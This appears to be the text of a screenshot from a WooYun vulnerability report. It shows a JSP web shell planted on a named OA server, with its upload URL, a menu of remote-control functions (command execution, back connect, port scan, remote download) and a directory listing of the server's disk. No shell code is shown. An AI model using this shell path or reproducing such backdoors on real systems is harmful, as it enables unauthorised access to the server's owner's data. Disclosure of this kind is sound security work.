 oa.ahtenghui.com:7001/defaultroot/upload/information/2016031510162723065086617.jsp
oa.ahtenghui.com:7001 () | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | Clip
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/bea/user_projects/domains/mydomain/defaultroot/public/edit
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/)
Name Last Modified Size Read/Write/Ex
= Goto Parent
0 WEB-INF 2014-06-27 03:11:15 -- true / true / unk
0 _example 2014-06-27 03:11:09 -- true / true / unk
0 admin 2014-06-27 03:11:07 -- true / true / unk
0 buttonimage 2014-06-27 03:11:08 -- true / true / unk
0 css 2014-06-27 03:11:11 -- true / true / unk
0 dialog 2014-07-15 11:23:58 -- true / true / unk
0 js 2014-07-15 11:23:58 -- true / true / unk
0 jsp 2014-06-27 03:21:29 -- true / true / unk
0 language 2014-06-27 03:11:08 -- true / true / unk
www.wooyun.org